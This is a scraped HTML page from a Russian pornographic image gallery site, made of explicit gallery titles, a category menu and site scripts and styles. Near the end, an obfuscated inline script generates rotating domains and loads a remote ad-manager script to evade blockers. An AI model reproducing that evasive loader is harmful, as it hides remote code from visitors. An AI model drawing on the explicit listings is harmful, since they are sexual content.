<span class="card__footer"><span class="card__title">Анал пышек (58 фото)</span></span></a></div><div class="cards__item"><a href="https://Girla.me/10901-porno-tolstuh-v-zhopu-68-foto.html" class="card" title="Порно толстух в жопу (68 фото)">
<span class="card__content"><img src="/pict.php?src=https://Girla.me/uploads/posts/2022-03/thumbs/1648225778_1-girla-me-p-porno-tolstukh-v-zhopu-1.jpg&w=233&h=291&zc=1 alt="Порно толстух в жопу (68 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Порно толстух в жопу (68 фото)</span></span></a></div><div class="cards__item"><a href="https://Girla.me/19157-tolstushki-rakom-trah-60-foto.html" class="card" title="Толстушки раком трах (60 фото)">
<span class="card__content"><img src="/pict.php?src=https://Girla.me/uploads/posts/2022-04/thumbs/1650197618_1-girla-me-p-porno-tolstushki-rakom-trakh-1.jpg&w=233&h=291&zc=1 alt="Толстушки раком трах (60 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Толстушки раком трах (60 фото)</span></span></a></div><div class="cards__item"><a href="https://Girla.me/6692-anal-s-tolstymi-staruhami-65-foto.html" class="card" title="Анал с толстыми старухами (65 фото)">
<span class="card__content"><img src="/pict.php?src=https://Girla.me/uploads/posts/2022-03/thumbs/1647117000_1-girla-me-p-porno-anal-s-tolstimi-starukhami-1.jpg&w=233&h=291&zc=1 alt="Анал с толстыми старухами (65 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Анал с толстыми старухами (65 фото)</span></span></a></div><div class="cards__item"><a href="https://Girla.me/7679-tolstaja-rakom-60-foto.html" class="card" title="Толстая раком (60 фото)">
<span class="card__content"><img src="/pict.php?src=https://Girla.me/uploads/posts/2022-03/thumbs/1647469392_1-girla-me-p-porno-tolstaya-rakom-1.jpg&w=233&h=291&zc=1 alt="Толстая раком (60 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Толстая раком (60 фото)</span></span></a></div><div class="cards__item"><a href="https://Girla.me/20721-bespl-pozhilye-tolstushki-v-sekse-43-foto.html" class="card" title="Беспл пожилые толстушки в сексе (43 фото)">
<span class="card__content"><img src="/pict.php?src=https://Girla.me/uploads/posts/2022-06/thumbs/1655394722_1-girla-me-p-porno-bespl-pozhilie-tolstushki-v-sekse-2.jpg&w=233&h=291&zc=1 alt="Беспл пожилые толстушки в сексе (43 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Беспл пожилые толстушки в сексе (43 фото)</span></span></a></div><div class="cards__item"><a href="https://Girla.me/23207-porno-zhirnyh-tetok-62-foto.html" class="card" title="Порно жирных теток (62 фото)">
<span class="card__content"><img src="/pict.php?src=https://Girla.me/uploads/posts/2022-06/thumbs/1655910232_1-girla-me-p-porno-zhirnikh-tetok-1.jpg&w=233&h=291&zc=1 alt="Порно жирных теток (62 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Порно жирных теток (62 фото)</span></span></a></div></div></div>
</div></div>

<div id="navig"></div>
</div>
<div class="l-col"><div class="filter js-filter"><div class="filter__row">
<div class="heading heading--line"><strong class="heading__title">Меню</strong></div>
<ul class="list">
<li class="list__item"><a class="list__link" href="/suki/" title="Голые суки"><span class="list__title">Голые суки</span></a></li>
<li class="list__item"><a class="list__link" href="/blondinki/" title="Блондинки"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/ulica/" title="Голые на улице"><span class="list__title">Голые на улице</span></a></li>
<li class="list__item"><a class="list__link" href="/smuglye/" title="Смуглые девушки"><span class="list__title">Смуглые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/doma/" title="Девушки дома"><span class="list__title">Девушки дома</span></a></li>
<li class="list__item"><a class="list__link" href="/razdevautsa/" title="Девушки раздеваются"><span class="list__title">Девушки раздеваются</span></a></li>
<li class="list__item"><a class="list__link" href="https://www.erobodio.ru/" target="_blank"><span class="list__title">Эротический массаж в Москве</span></a></li>
<li class="list__item"><a class="list__link" href="/aziatki/" title="Азиатки"><span class="list__title">Азиатки</span></a></li>
<li class="list__item"><a class="list__link" href="/bryunetki/" title="Брюнетки"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/bele/" title="Белье"><span class="list__title">Белье</span></a></li>
<li class="list__item"><a class="list__link" href="/v-dushe/" title="В душе"><span class="list__title">В душе</span></a></li>

<li class="list__item"><a class="list__link" href="/volosatie/" title="Волосатые"><span class="list__title">Волосатые</span></a></li>
<li class="list__item"><a class="list__link" href="/krasivaya-grud/" title="Красивая грудь"><span class="list__title">Красивая грудь</span></a></li> 
<li class="list__item"><a class="list__link" href="/kiski_na/" title="Киски"><span class="list__title">Киски</span></a></li>
<li class="list__item"><a class="list__link" href="/medsestri/" title="Медсестры"><span class="list__title">Медсестры</span></a></li>
<li class="list__item"><a class="list__link" href="/na-publike/" title="На публике"><span class="list__title">На публике</span></a></li>
<li class="list__item"><a class="list__link" href="/negrityanki/" title="Негритянки"><span class="list__title">Негритянки</span></a></li>
<li class="list__item"><a class="list__link" href="/pljazh/" title="Пляж"><span class="list__title">Пляж</span></a></li>
<li class="list__item"><a class="list__link" href="/pornozvezdy/" title="Порнозвезды"><span class="list__title">Порнозвезды</span></a></li>
<li class="list__item"><a class="list__link" href="/popki/" title="Попки"><span class="list__title">Попки</span></a></li>
<li class="list__item"><a class="list__link" href="/pod-yubkoi/" title="Под юбкой"><span class="list__title">Под юбкой</span></a></li>
<li class="list__item"><a class="list__link" href="/sisyastye/" title="Сисястые"><span class="list__title">Сисястые</span></a></li>
<li class="list__item"><a class="list__link" href="/zhopastye/" title="Жопастые"><span class="list__title">Жопастые</span></a></li>
<li class="list__item"><a class="list__link" href="/naturistki/" title="Натуристки"><span class="list__title">Натуристки</span></a></li>
<li class="list__item"><a class="list__link" href="/vagina/" title="Вагина"><span class="list__title">Вагина</span></a></li>
<li class="list__item"><a class="list__link" href="/nu/" title="Ню фото"><span class="list__title">Ню фото</span></a></li>
<li class="list__item"><a class="list__link" href="/vkolgotkah/" title="В колготках"><span class="list__title">В колготках</span></a></li>
<li class="list__item"><a class="list__link" href="/lateks/" title="Латекс"><span class="list__title">Латекс</span></a></li>
<li class="list__item"><a class="list__link" href="/russkie/" title="Русские"><span class="list__title">Русские</span></a></li> 
<li class="list__item"><a class="list__link" href="/beremennye/" title="Беременные"><span class="list__title">Беременные</span></a></li>
<li class="list__item"><a class="list__link" href="/zasvety/" title="Засветы"><span class="list__title">Засветы</span></a></li>
<li class="list__item"><a class="list__link" href="/krasotki/"><span class="list__title">Красотки</span></a></li>
<li class="list__item"><a class="list__link" href="/latinki/"><span class="list__title">Латинки</span></a></li>
<li class="list__item"><a class="list__link" href="/pyshnye/"><span class="list__title">Пышные</span></a></li>
<li class="list__item"><a class="list__link" href="/sochnye-siski/"><span class="list__title">Сочные сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-nemki/"><span class="list__title">Немки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-sportsmenki/"><span class="list__title">Спортсменки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-brazilyanki/"><span class="list__title">Бразильянки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-taiki/"><span class="list__title">Тайки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-v-gorah/"><span class="list__title">В горах</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-azerbaidzhanki/"><span class="list__title">Азербайджанки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-aktrisy/"><span class="list__title">Актрисы</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-blyady/"><span class="list__title">Бляди</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-biatlonistki/"><span class="list__title">Биатлонистки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-hudye/"><span class="list__title">Худые</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-tolstuhi/"><span class="list__title">Толстухи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-ryzhie/"><span class="list__title">Рыжие</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-emo-devushki/"><span class="list__title">Эмо</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-shatenki/"><span class="list__title">Шатенки</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshie-titki/"><span class="list__title">Большие титьки</span></a></li>
<li class="list__item"><a class="list__link" href="/golaya-zhena/"><span class="list__title">Жены</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-baby/"><span class="list__title">Бабы</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_babushki/"><span class="list__title">Бабушки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_telochki/"><span class="list__title">Телочки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_krasavicy/"><span class="list__title">Красавицы</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_sekretarshi/"><span class="list__title">Секретарши</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_kazashki/"><span class="list__title">Казашки</span></a></li>
<li class="list__item"><a class="list__link" href="/sitemap.xml" title="Катра сайта"><span class="list__title">Катра сайта</span></a></li>
</ul>
</div>
</div></div>
</div></div>
</main>
<footer class="page__footer"><div class="footer">
<div class="container"><div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
</ul>
</nav></div>
<div class="copyright">
<p class="copyright__text"><strong class="copyright__mark">Сексуально привлекательный сайт. Webmaster@girla.me (c) 2012-2025 Сайт с <a href="https://babushky.club/porno/">фото порно</a> совершеннолетних девушек</strong></p>
</div>
<div class="count"><span><!--noindex--><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet--><!--/noindex--></span></div>
</div></div>
</footer>
</div>
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=34143"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=34143" defer></script>
<script src="/templates/girla/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'a68250f0ec03b5f11f93404612d904446b1ec4dd';
var dle_group      = 5;
var dle_skin       = 'girla';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'less';
hs.outlineType = null;
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85033,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://girla.me/templates/girla/style/style.css
body_size: 10603
content:
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  src: local('Montserrat Light'), local('Montserrat-Light'), url(../fonts/JTURjIg1_i6t8kCHKm45_cJD3g3D_u50.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  src: local('Montserrat Light'), local('Montserrat-Light'), url(../fonts/JTURjIg1_i6t8kCHKm45_cJD3gnD_g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(../fonts/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(../fonts/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(../fonts/JTURjIg1_i6t8kCHKm45_bZF3g3D_u50.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(../fonts/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(../fonts/JTURjIg1_i6t8kCHKm45_dJE3g3D_u50.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(../fonts/JTURjIg1_i6t8kCHKm45_dJE3gnD_g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


html {
    font-family: sans-serif;
    /* 1 */
    -ms-text-size-adjust: 100%;
    /* 2 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
}

/**
 * Remove default margin.
 */
body {
    margin: 0;
}

/* HTML5 display definitions
     ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block;
}

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
    display: inline-block;
    /* 1 */
    vertical-align: baseline;
    /* 2 */
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
    display: none;
    height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
    display: none;
}

/* Links
     ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
    background-color: transparent;
}

/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
    outline: 0;
}

/* Text-level semantics
     ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
    border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
    font-weight: bold;
}

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
    font-style: italic;
}

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
    background: #ff0;
    color: #000;
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

/* Embedded content
     ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
    border: 0;
}

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
    overflow: hidden;
}

/* Grouping content
     ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
    margin: 1em 2.5rem;
}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
    box-sizing: content-box;
    height: 0;
}

/**
 * Contain overflow in all browsers.
 */
pre {
    overflow: auto;
}
